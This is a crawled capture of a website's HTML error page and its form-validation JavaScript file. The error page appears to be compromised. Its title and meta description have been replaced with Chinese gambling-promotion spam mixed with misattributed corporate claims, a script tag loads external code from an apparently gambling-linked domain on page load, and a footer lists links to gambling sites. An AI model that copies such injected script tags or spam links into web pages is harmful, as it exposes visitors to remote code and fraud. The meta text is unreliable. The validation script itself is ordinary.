

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.soloswoosh.com/dancengfangfu/
body_size: 2017
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>爱体育电子（中国）有限公司官网</title>
<meta content="爱体育电子（中国）有限公司官网" name="keywords"/>
<meta content="𓍢ִ໋🌷͙֒ 爱体育电子（中国）有限公司官网 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年10月在港交所上市），广州建筑实现营业收入2641亿元，利润总额50.8亿元，入选2022年世界500强第360位，爱体育电子（中国）有限公司官网【安琪拉推荐】一直致力于打造优质项目，已与多家大型商业地产企业建立长期合作的信赖关系，被众多权威媒体和社会各界人士誉为河北省标杆企业。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x4/ky2.js" type="text/javascript"></script>
<style type="text/css">
    body,form,li,ul,img {
	font-size: 12px;
	color: #666666;
	margin:0px;
	border:0px;
}
    </style>
<script language="javascript" src="/js/Common.js" type="text/javascript"></script>
</head>
<body>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="539">
<tr>
<td height="120"> </td>
</tr>
<tr>
<td background="/images/error.jpg" height="257"><table border="0" cellpadding="0" cellspacing="0" width="65%">
<tr>
<td width="16%"> </td>
<td height="70" width="84%"> </td>
</tr>
<tr>
<td> </td>
<td class="line_height20">
<div id="cnContent">
          1.访问页面不存在.<br/>
          2.访问页面时发生错误.<br/>
          3.本站不允许盗链.<br/>
          4.如果您不能确认您输入的网址,请<a href="/">返回首页</a>.
        </div>
<div id="enContent" style="display:none;">
          1.The page does not exist.<br/>
          2.An error occurred while the page is accessed.<br/>
          3.The site does not allow external links.<br/>
          4.If you are not sure,please return.
        </div>
</td>
</tr>
<tr>
<td> </td>
<td> </td>
</tr>
<tr>
<td> </td>
<td><span id="totalSecond">5</span>秒后，将自动转向首页.<br/>seconds, it will be turn to Home automatically.
 </td>
</tr>
</table></td>
</tr>
</table>
<div class="link">
<a href="http://www.myautosalesanswer.com">新爱体育在线平台</a> | <a href="http://www.sirwilfridlaurier.com">宝威在线登录</a> | <a href="http://www.deepvtee.com">平博网页版</a> | <a href="http://www.wendyswonderfulhomes.com">爱体育首页（中国）网页版</a> | <a href="http://www.marcasurrisol.com">平博网页版</a> | <a href="http://www.williamwordtree.com">爱体育在线网站</a> | <a href="http://www.wiraternak.com">平博手机官方网站入口</a> | <a href="http://www.sparklepoetess.com">宝威平台</a> | <a href="http://www.levelonepublications.com">爱体育平台</a> | 
</div>
</body>
</html>
<script language="javascript" type="text/javascript"> 
    var second = document.getElementById('totalSecond').textContent;
 
    if (IsIE())
    {
        second = document.getElementById('totalSecond').innerText;
    } else
    {
        second = document.getElementById('totalSecond').textContent;
    }
 
    setInterval("redirect()", 1000);
    function redirect()
    {
        if (second < 1)
        {
            location.href = '/';
        } else
        {
            if (IsIE())
            {
                document.getElementById('totalSecond').innerText = second--;
            } else
            {
                document.getElementById('totalSecond').textContent = second--;
            }
        }
    }
 
    if(window.navigator.systemLanguage.toLowerCase()=="zh-cn")   
    {
       document.getElementById("cnContent").style.display="block";
       document.getElementById("enContent").style.display="none";
    }
    if(window.navigator.systemLanguage.toLowerCase()=="en-us")   
    {
       document.getElementById("cnContent").style.display="none";
       document.getElementById("enContent").style.display="block";
    }
    function IsIE()
    {
        if (navigator.appName.indexOf("Explorer") > -1)
        {
            return true;
        } 
        else
        {
            return false;
        }
    }
</script>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.soloswoosh.com/js/Common.js
body_size: 4280
content:
// JScript 文件
function IsIE()
{
    if (navigator.appName.indexOf("Explorer") > -1)
    {
        return true;
    } 
    else
    {
        return false;
    }
}
//留言反馈
function CheckFeedback(id)
{
  var username=document.getElementById("uname");
  //var question=document.getElementById("txtQuestion");
  var request=document.getElementById("content");
  //var phone=document.getElementById("txtPhone");
  var email=document.getElementById("email");
 // var address=document.getElementById("txtAddress");
  if(username.value=="" || username.value==null )
  {
   alert("用户名不能为空！");
   username.focus();
   return false;
  }
   //if(question.value=="" || question.value==null )
   //{
   //alert("Please enter title");
   //question.focus();
   //return false;
  //}
  /*if(phone.value=="" || phone.value==null)
  {
   alert("电话不能为空Please enter your number");
   phone.focus();
   return false;
  }
  if(address.value=="" || address.value==null )
  {
   alert("地址不能为空Please enter your address");
   address.focus();
   return false;
  }
  */
   if((email.value!="" && email.value!=null ) && !isEmail(email.value))
  {
   alert("邮箱格式不正确");
   email.focus();
   return false;
  }
   if(request.value=="" || request.value==null )
  {
   alert("内容不能为空！");
   request.focus();
   return false;
  }

  if(id==1)
	{
	   var code=document.getElementById("code");
	   if(code.value=="" || code.value==null )
	  {
	   alert("验证码不能为空！");
	   code.focus();
	   return false;
	  }
   }

  return true;
}

//留言反馈
function CheckQA(id)
{
 
  var question=document.getElementById("title");
   if(question.value=="" || question.value==null )
  {
   alert("问题不能为空！");
   question.focus();
   return false;
  }
   if(id==1)
	{
	   var code=document.getElementById("code");
	   if(code.value=="" || code.value==null )
	  {
	   alert("验证码不能为空！");
	   code.focus();
	   return false;
	  }
   }

  return true;
}

//留言反馈
function CheckProC(id)
{
 
  var question=document.getElementById("txtRequest");
   if(question.value=="" || question.value==null )
  {
   alert("评论不能为空！");
   question.focus();
   return false;
  }
   if(id==1)
	{
	   var code=document.getElementById("code");
	   if(code.value=="" || code.value==null )
	  {
	   alert("验证码不能为空！");
	   code.focus();
	   return false;
	  }
   }

  return true;
}

//留言反馈
function CheckMessage()
{
 
  var title=document.getElementById("title");
  var content=document.getElementById("content");
   if(title.value=="" || title.value==null )
  {
   alert("请填写标题。");
   title.focus();
   return false;
  }
   if(content.value=="" || content.value==null )
  {
   alert("请填写内容。");
   content.focus();
   return false;
  }
  return true;
}

//供求留言
function CheckSupplyFeedback()
{
  var username=document.getElementById("txtUserName");
  var question=document.getElementById("txtQuestion");
  var request=document.getElementById("txtRequest");
  var phone=document.getElementById("txtPhone");
  var email=document.getElementById("txtEmail");
  var address=document.getElementById("txtAddress");
  var postcode=document.getElementById("txtPostcode");
  if(question.value=="" || question.value==null )
  {
   alert("Please enter title");
   question.focus();
   return false;
  }
  if(username.value=="" || username.value==null )
  {
   alert("Please enter name");
   username.focus();
   return false;
  }
  if(phone.value=="" || phone.value==null)
  {
   alert("Please enter phone");
   phone.focus();
   return false;
  }
  if(address.value=="" || address.value==null )
  {
   alert("Please enter address");
   address.focus();
   return false;
  }
  
   if(!isEmail(email.value))
  {
   alert("Please enter a valid email");
   email.focus();
   return false;
  }
   if(request.value=="" || request.value==null )
  {
   alert("Please enter content");
   request.focus();
   return false;
  }
   if(!isPostcode(postcode.value) )
  {
   alert("Please enter a valid postcode");
   postcode.focus();
   return false;
  }
  
  return true;
}
//产品，新闻评论
function CheckProductFeedback(id)
{

  var username=document.getElementById("txtRealName");
  var request=document.getElementById("txtComContent");

  if(username.value=="" || username.value==null )
  {
   alert("请输入昵称");
   username.focus();
   return false;
  }

  if(request.value=="" || request.value==null )
  {
   alert("请输入评论内容");
   request.focus();
   return false;
  }

  var code=document.getElementById("code");
  if(id==1)
  {
      if(code.value=="" || code.value==null )
      {
       alert("请输入验证码");
       code.focus();
       return false;
      }
  }
  
  return true;
}

//用户注册
function CheckMember()
{
  var user=document.getElementById("txtUser");
  var password=document.getElementById("txtPassword");
  var repassword=document.getElementById("txtRePassword");
  var realname=document.getElementById("txtRealName");
  var question=document.getElementById("txtPassQuestion");
  var answer=document.getElementById("txtPassAnswer");
  var phone=document.getElementById("txtPhone");
  var email=document.getElementById("txtEmail");
  var postcode=document.getElementById("txtPostcode");

  if(user.value=="" || user.value==null )
  {
   alert("用户名不能为空");
   user.focus();
   return false;
  }
   if(password.value=="" || password.value==null )
  {
   alert("密码不能为空");
   password.focus();
   return false;
  }
   if(repassword.value!=password.value )
  {
   alert("两次密码不一致");
   repassword.focus();
   return false;
  }
   if(!isEmail(email.value))
  {
   alert("邮箱格式不正确");
   email.focus();
   return false;
  }
   if(question.value=="" || question.value==null )
  {
   alert("密码提示不能为空");
   question.focus();
   return false;
  }
  
  if(answer.value=="" || answer.value==null )
  {
   alert("密码回答不能为空");
   answer.focus();
   return false;
  }
  
  return true;
}

//用户登录
function CheckLogin()
{
  var username1=document.getElementById("txtUserName1");
  var password1=document.getElementById("txtPassword1");
  if(username1.value=="" || username1.value==null )
  {
   alert("用户名不能为空");
   username1.focus();
   return false;
  }
   if(password1.value=="" || password1.value==null )
  {
   alert("密码不能为空");
   password1.focus();
   return false;
  }
  
  return true;
}

//用户登录2
function CheckLogin2()
{
  var username2=document.getElementById("txtUserName2");
  var password2=document.getElementById("txtPassword2");
  if(username2.value=="" || username2.value==null )
  {
   alert("用户名不能为空");
   username2.focus();
   return false;
  }
   if(password2.value=="" || password2.value==null )
  {
   alert("密码不能为空");
   password2.focus();
   return false;
  }
  
  return true;
}
//修改用户信息
function CheckModInfo()
{
  var $realname=document.getElementById("txtRealName");
  var $question=document.getElementById("txtPassQuestion");
  var $answer=document.getElementById("txtPassAnswer");
  var $phone=document.getElementById("txtPhone");
  var $email=document.getElementById("txtEmail");
  var $postcode=document.getElementById("txtPostcode");
 
   if($question.value=="" || $question.value==null )
  {
   alert("密码提示不能为空");
   $question.focus();
   return false;
  }
  if($answer.value=="" || $answer.value==null )
  {
   alert("密码回答不能为空");
   $answer.focus();
   return false;
  }
 
   if($phone.value=="" || $phone.value==null)
  {
   alert("电话不能为空");
   $phone.focus();
   return false;
  }
   if(!isEmail($email.value))
  {
   alert("邮箱格式不正确");
   $email.focus();
   return false;
  }
  return true;
}

//用户注册
function CheckModPass()
{
  var oldpassword=document.getElementById("txtOldPassword");
  var password=document.getElementById("txtPassword");
  var repassword=document.getElementById("txtRePassword");
  if(oldpassword.value=="" || oldpassword.value==null )
  {
   alert("原始密码不能为空");
   oldpassword.focus();
   return false;
  }
   if(password.value=="" || password.value==null )
  {
   alert("新密码不能为空");
   password.focus();
   return false;
  }
   if(repassword.value!=password.value )
  {
   alert("两次密码不一致");
   repassword.focus();
   return false;
  }
 
  return true;
}

//新闻搜索
function CheckNewsSearch()
{
  var search=document.getElementById("txtSearch");
  if(search.value=="" || search.value==null )
  {
   alert("关键字不能为空");
   search.focus();
   return false;
  } 
  return true;
}

//判断用户名
function CheckFindPwd()
{
  var $username=document.getElementById("txtFindUser");
  var $question=document.getElementById("txtPassQuestion");
  var $answer=document.getElementById("txtPassAnswer");
  if($username.value=="" || $username.value==null )
  {
   alert("用户名不能为空");
   $username.focus();
   return false;
  } 
  if($question.value=="" || $question.value==null )
  {
   alert("密码提示不能为空");
   $question.focus();
   return false;
  } 
  if($answer.value=="" || $answer.value==null )
  {
   alert("密码回答不能为空");
   $answer.focus();
   return false;
  } 
  return true;
}
//找回密码
function CheckChPass()
{
  var password=document.getElementById("txtNewPassword");
  var repassword=document.getElementById("txtReNewPassword");
 
 
   if(password.value=="" || password.value==null )
  {
   alert("密码不能为空");
   password.focus();
   return false;
  }
   if(repassword.value!=password.value )
  {
   alert("两次密码不一致");
   repassword.focus();
   return false;
  }
  return true;
}

//提交订单
function CheckOrderForm()
{
  var $name=document.getElementById("txtName");
  var $address=document.getElementById("txtAddress");
  var $phone=document.getElementById("txtPhone");
  var $email=document.getElementById("txtEmail");
  var $zip=document.getElementById("txtCode");

  var cookieString=document.cookie;
  if (cookieString.length<50)
    {
        alert("您的购物车为空，不能提交！");
         return false;
   }

  if($name.value=="" || $name.value==null )
  {
   alert("收货人不能为空");
   $name.focus();
   return false;
  } 
  
  if($address.value=="" || $address.value==null )
  {
   alert("收货人地址不能为空");
   $address.focus();
   return false;
  } 
  
  if($zip.value=="" || $zip.value==null )
  {
   alert("邮编不能为空");
   $zip.focus();
   return false;
  }
  
  if($phone.value=="" || $phone.value==null )
  {
   alert("电话不能为空");
   $phone.focus();
   return false;
  } 
     
  if(!isEmail($email.value))
  {
   alert("邮箱格式不正确");
   $email.focus();
   return false;
  } 
  
  return true;
}

//供求信息发布
function CheckPublish()
{
  var $title=document.getElementById("txtTitle");
  if($title.value=="" || $title.value==null )
  {
   alert("标题不能为空");
   $title.focus();
   return false;
  } 
  
  return true;
}

function isTel(str)
{
       var reg=/(^(([0\+]\d{2,3}-)?(0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$)|(^[0-9]{3,4}\-[0-9]{7,8}$)|(^[0-9]{7,8}$)|(^\([0-9]{3,4}\)[0-9]{3,8}$)|(^0{0,1}13[0-9]{9}$)|(^13\d{5,9}$)|(^153\d{4,8}$)|(^159\d{4,8}$)|(^158\d{4,8}$)|(^0\d{10,11}$)/; 
       return (reg.test(str))
}

function isMobile(strmobile)
{
       var mobile=/(^13\d{5,9}$)|(^153\d{4,8}$)|(^159\d{4,8}$)|(^158\d{4,8}$)|(^0\d{10,11}$)/; 
       return (mobile.test(strmobile))
}
function isPostcode(postcode)
{
   var code=/^[0-9]{6}$/;
   return (code.test(postcode))
}
function isEmail(vEMail)
{
    var regInvalid=/(@.*@)|(\.\.)|(@\.)|(\.@)|(^\.)/;
	var regValid=/^.+\@(\[?)[a-zA-Z0-9\-\.]+\.([a-zA-Z]{2,3}|[0-9]{1,3})(\]?)$/;
	return (!regInvalid.test(vEMail)&&regValid.test(vEMail));
    //var res = /^[0-9a-zA-Z_\-\.]+@[0-9a-zA-Z_\-]+(\.[0-9a-zA-Z_\-]+)*$/;
    //var res=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
    //return res.test(vEMail);
}

var xmlHttp = null;
function CheckUser()
{
var $user = document.getElementById("txtUser");
if($user.value == "")
{
    document.getElementById("exsits").innerText="请输入用户名!";
    $user.focus();
    return false;
}
else
{
    if(!isName($user.value))
    {
       document.getElementById("exsits").innerText="请输入用户名!";
        $user.focus();
        return false;
    }
}
document.getElementById("exsits").innerHTML="正在检测,请梢候...";
try
{
xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(err1)
{
try
{
xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(err2)
{
xmlHttp = new XMLHttpRequest();
}
}
var txtUser = document.getElementById("txtUser");
var url = "CheckUser.aspx?User=" + txtUser.value;
xmlHttp.open("GET",url,true);
xmlHttp.onreadystatechange = OnHandler;
xmlHttp.send(null);

}
function OnHandler()
{
if(xmlHttp.readyState == 4)
{
var isValid = xmlHttp.responseText;
var exists = document.getElementById("exsits"); 
exists.innerHTML = isValid.substring(0,100);
//document.getElementById("txtUserName").readonly=false;
}
}

function isName(s){
	return /^[\w]{3,16}$/.test(s)
}

function ChkPass()
	    {
	    
	        var oldp = document.getElementById("txtOldPass");
	        var p1 = document.getElementById("txtNewPass1");
	        var p2 = document.getElementById("txtNewPass2");
	        
	         if(oldp.value == "")
	        {
	            alert("原始密码不能为空！");
	            oldp.focus();
	            return false;
	        }
	        
	        if(p1.value == "")
	        {
	            alert("新密码不能为空！");
	            p1.focus();
	            return false;
	        }
	        
	        if(p1.value != p2.value)
	        {
	            alert("两次输入的密码不一致！请重新输入");
	             p2.focus();
	            return false;
	        }
	    }

// 2009-08-26
function CheckProSearch()
{
	var search=document.getElementById("txtSearch");
	if(search.value=="" || search.value==null )
	{
		alert("关键字不能为空");
		search.focus();
		return false;
	} 
	return true;
}
// 2009-08-26
function checkresume()
{
	var txt1  = document.getElementById("txt1");
	var txt9  = document.getElementById("txt9");
	var txt12 = document.getElementById("txt12");
	var txt13 = document.getElementById("txt13");
	var txt15 = document.getElementById("txt15");
	var txt16 = document.getElementById("txt16");
	var txt17 = document.getElementById("txt17");
	var txt22 = document.getElementById("txt22");
	var txt26 = document.getElementById("txt26");
	var txt27 = document.getElementById("txt27");
	if(txt1.value=="" || txt1.value==null )
	{
		alert("姓名不能为空");
		txt1.focus();
		return false;
	} 

	if(txt9.value=="" || txt9.value==null )
	{
		alert("现在从事专业不能为空");
		txt9.focus();
		return false;
	} 
	if(txt12.value=="" || txt12.value==null )
	{
		alert("毕业学校不能为空");
		txt12.focus();
		return false;
	} 
	if(txt13.value=="" || txt13.value==null )
	{
		alert("专业名称不能为空");
		txt13.focus();
		return false;
	} 
	if(txt15.value=="" || txt15.value==null )
	{
		alert("培养方式不能为空");
		txt15.focus();
		return false;
	} 
	if(txt16.value=="" || txt16.value==null )
	{
		alert("第一外语 语种不能为空");
		txt16.focus();
		return false;
	} 
	if(txt17.value=="" || txt17.value==null )
	{
		alert("水平不能为空");
		txt17.focus();
		return false;
	} 
	if(txt22.value=="" || txt22.value==null )
	{
		alert("求职意向不能为空");
		txt22.focus();
		return false;
	} 
	if(txt26.value=="" || txt26.value==null )
	{
		alert("手机不能为空");
		txt26.focus();
		return false;
	} 
	if(!isEmail(txt27.value))
	{
		alert("邮箱格式不正确");
		txt27.focus();
		return false;
	} 
	return true;
}
function setHomepage(pageURL) { 
    if (document.all) { 
        document.body.style.behavior='url(#default#homepage)'; 
        document.body.setHomePage(pageURL); 
    } 
    else if (window.sidebar) { 
        if(window.netscape) { 
            try { 
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
            } 
            catch (e) { 
                alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项signed.applets.codebase_principal_support 值该为true" ); 
				return false;
            } 
        }
		else{
			alert( "您的浏览器不支持自动设为首页，请手工添加.");
			return false;
		}
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch); 
        prefs.setCharPref('browser.startup.homepage',pageURL); 
    }
	else{
		alert( "您的浏览器不支持自动设为首页，请手工添加.");
		return false;
	}
}

function AddFavorite(sURL, sTitle){
try{
	window.external.addFavorite(sURL, sTitle);
}
catch (e){
			   try{
					window.sidebar.addPanel(sTitle, sURL, "");
			   }
			   catch (e){
					alert("加入收藏失败，请使用Ctrl+D进行添加.");
			   }
         }
}
